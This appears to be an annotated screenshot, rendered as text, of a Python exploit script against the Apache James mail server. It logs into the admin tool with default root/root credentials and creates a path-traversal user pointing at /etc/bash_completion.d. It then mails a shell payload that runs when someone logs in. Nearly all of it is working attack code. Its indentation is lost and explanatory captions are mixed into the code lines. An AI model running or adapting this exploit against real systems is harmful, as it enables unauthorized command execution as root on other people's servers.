 import socket
import sys
import time
# specify payload
Define payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
Default creds
if len(sys.argv) != 2:
sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
sys.exit(1)
Script arg parsing
ip = sys.argv[1]
def recv(s):
s.recv(1024)
time.sleep(0.2)
try:
print "[+]Connecting to James Remote Administration Tool..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,4555))
s.recv(1024)
s.send(user + "\n")
s.recv(1024)
s.send(pwd + "\n")
s.recv(1024)
print "[+]Creating user..."
s.send("adduser ../../../../../../../../etc/bash_completion.d exploit\n")
s.recv(1024)
s.send("quit\n")
s.close()
Connect to James admin
and create a new user
with username that will
point to
/etc/bash_completion.d
and arbitrary password
(in this case "exploit")
print "[+]Connecting to James SMTP server..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,25))
s.send("ehlo team@team.pl\r\n")
recv(s)
Send email to new user
print "[+]Sending payload..."
s.send("mail from: <'@team.pl>\r\n")
recv(s)
' in mail from important!
# also try s.send("rcpt to: <../../../../../../../../etc/bash_completion.d@hostname>\r\n") if the recipient cannot be found
s.send("rcpt to: <../../../../../../../../etc/bash_completion.d>\r\n")
recv(s)
s.send("data\r\n")
recv(s)
s.send("From: team@team.pl\r\n")
s.send("\r\n")
s.send("'\n")
close ' from mail from
s.send(payload + "\n")
s.send("\r\n.\r\n")
recv(s)
combination of \r and \n
can be important
s.send("quit\r\n")
recv(s)
s.close()
print "[+]Done! Payload will be executed once somebody logs in."
except:
print "Connection failed."